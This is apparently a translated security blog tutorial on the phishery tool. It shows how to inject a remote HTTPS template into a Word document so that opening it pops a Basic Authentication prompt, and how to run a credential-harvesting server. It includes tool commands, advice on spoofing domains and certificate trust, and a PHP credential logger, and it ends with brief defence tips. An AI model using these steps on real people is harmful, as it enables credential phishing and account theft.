0x00 Preface
---
phishery is a simple SSL-enabled HTTP server primarily designed to phish for target credentials through basic authentication.
This article will test it, introduce the testing details, analyze the implementation principles, and explore extended usage.
phishery address:
https://github.com/ryhanson/phishery
0x01 Introduction
---
This article will cover the following:
- phishery practical testing
- Implementation principles
- Supplement 1: Using OpenSSH to create certificates
- Supplement 2: PHP implementation of Basic Authentication
- Defense recommendations
0x02 phishery actual testing
---
Test system: Win7x64
Download compiled program:
https://github.com/ryhanson/phishery/releases/download/v1.0.2/phishery1.0.2windows-amd64.tar.gz
1. Generate Word document
phishery -u https://secure.site.local/docs -i good.docx -o bad.docx |
Parameter description:
- https://secure.site.local/docs serves as the spoofed web server address, docs is the file name (this file must exist, default corresponds to template.dotx). When the target user opens bad.docx, this domain will be displayed
- good.docx is the input Word document with normal content
- bad.docx is the output Word document, inserting Word document template into good.docx
As shown in the figure below

2. Start HTTPS Auth Server
phishery |
The configuration file loaded by default is settings.json in the same directory.
The content is as follows:
{ |
Note:
server.crt and server.key are the test certificate files included in the project; the method for generating certificate files will be introduced later.
By default, the obtained target user credentials are saved in the file credentials.json.
The program runs as shown in the figure below.

3. Trick the target user into clicking on bad.docx
The target user must meet the following conditions:
(1) Able to resolve the domain name
You can choose one of the following three methods:
Method 1: Through the domain name provider, resolve the domain name to the IP address of the HTTPS Auth Server
The domain name needs to be deceptive
Method 2: Modify the gateway configuration to resolve the domain name to the IP address of the HTTPS Auth Server
Requires permission to modify the gateway configuration
Method 3: Modify the hosts file in the target user's test environment to resolve the domain name to the IP address of the HTTPS Auth Server
For testing purposes only
Note:
Directly using an IP address is also possible, but it lacks deception.
(2) Trust the certificate file of the HTTPS Auth Server
You can choose from the following three methods:
Method 1: The certificate file of the HTTPS Auth Server is issued by an authoritative CA, and the target trusts that CA
Send the CSR file to the CA for verification. If approved, the CA uses its private key to sign the CSR file, generating a certificate file (.crt file)
Method 2: Use a trusted certificate
Method 3: The target user adds trust for the certificate
Install the self-signed certificate into the trusted root certification authorities
If the target user does not trust the certificate file of the HTTPS Auth Server, a prompt will appear when opening the document, as shown in the figure below

Only if the user selects Yes, will the dialog box for entering credentials pop up, as shown in the figure below

The domain name in the dialog box is the same as the forged web server address
After the target user enters the credentials, the HTTPS Auth Server obtains the user-input credentials, as shown in the figure below

Next, display the normal content of the Word document
0x03 Implementation Principle
---
1. Basic Authentication

When a client accesses a server, if the server returns 401 Unauthorized and the Response header is WWW-Authenticate: Basic realm="xxxx"
the client will automatically pop up a login window, prompting the user to enter a username and password
For example, accessing https://secure.site.local/docs via IE triggers a dialog box, as shown in the figure below
After the client enters the username and password, they are encrypted using base64 encoding and sent

2. Word Document Template
A Word document template can insert a URL, which is automatically accessed when the Word document is opened
Note:
Must use https; http is not supported
Viewing method:
Developer Tools -> Add-ins
As shown in the figure below
Note:
Excel and PowerPoint cannot use this method
3. The server receives the message, performs base64 decryption to obtain the username and password
Corresponding program source code:
https://github.com/ryhanson/phishery/blob/master/phish/phishery.go#L50
0x04 Supplement 1: Creating certificates using openssh
---
1. Install openssh
Ubuntu:
sudo apt-get install openssl |
Windows:
Download Apache, address as follows:
http://httpd.apache.org/download.cgi
After installing Apache, OpenSSL is installed by default, located in \Apache24\bin
2. Generate the private key file test.com.key and the certificate signing request test.com.csr
Parameters are as follows:
openssl x509 -req -days 3650 -in test.com.csr -signkey test.com.key -out test.com.crt |
If the certificate lacks Subject Alternate Name (SAN), it needs to be added via a configuration file
Reference materials:
https://support.citrix.com/article/CTX135602_
Create a new file req.cnf with the following content:
[req] |
Note:
Both CN and DNS.1 must be set to the domain name (test domain is test.com)
Generate private key and self-signed certificate:
openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout test.com.key -out test.com.crt -config req.cnf -sha256 |
For more parameter details, refer to the previous article "CIA Hive Beacon Infrastructure Reproduction 2 – Using Apache mod_rewrite for HTTPS Traffic Distribution"
0x05 Supplement 2: PHP Implementation of Basic Authentication
---
PHP environment set up using phpstudy
1. Enable SSL in phpstudy
(1) Modify the httpd.conf configuration file in the apache directory
Locate #LoadModule ssl_module modules/mod_ssl.so and remove the comment symbol #
Add a line Include conf/vhosts_ssl.conf under # Secure (SSL/TLS) connections
(2) Create the file vhosts_ssl.conf in the conf folder
Content as follows:
Listen 443 |
(3) Restart phpstudy
Access https://127.0.0.1 for verification
2. Implement Basic Authentication in PHP, record user credentials
The PHP code is as follows:
if(!isset($_SERVER['PHP_AUTH_USER']) or !isset($_SERVER['PHP_AUTH_PW'])) |
The code implements recording user credentials and writing them to the file log.txt, returning 'File Not Found' to the user.
Note:
This PHP script can serve as a HTTPS Auth Server for Phishery
Implementing Basic Authentication via PHP; if HTTPS is not used, the pop-up dialog will display additional prompts, as shown in the figure below

If HTTPS is not used, it cannot be inserted as a Word document template into a Word document
0x06 Defense Recommendations
---
Detected actual attack activities:
https://researchcenter.paloaltonetworks.com/2018/08/unit42-darkhydrus-uses-phishery-harvest-credentials-middle-east/
Based on the analysis in this article and the details of the actual attack activities, the following recommendations are provided:
- Normal Word documents rarely require users to input credentials
- Check the domain's certificate (for HTTPS)
- Identify whether the domain name is forged
0x07 Summary
---
This article tests Phishery, introduces the testing details, analyzes the implementation principles, supplements the method of implementing Basic Authentication with PHP, and finally provides defense recommendations.
In my opinion, another function of phishery is to use a Windows host on the internal network as a server to record credentials entered by the target.